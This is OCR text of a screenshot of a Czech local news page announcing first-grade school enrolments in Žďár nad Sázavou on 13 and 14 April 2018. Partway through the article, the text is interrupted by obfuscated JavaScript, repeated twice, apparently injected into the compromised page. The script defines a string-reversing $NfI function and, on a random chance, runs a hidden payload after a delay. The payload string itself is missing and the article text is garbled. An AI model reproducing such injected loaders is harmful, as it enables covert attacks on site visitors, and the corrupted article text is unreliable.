
ŽĎÁRSKÝ PRŮVODCE
> zapis
FIRMY OD ‘ZAPIS’
Budoucí školáky čekají zápisy do
prvních tříd 13. a 14. dubna
Středa, 4. dubna 2018
Žďár nad Sázavou / Na pátek 13. a sobotu 14.
dubna le;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tos ve...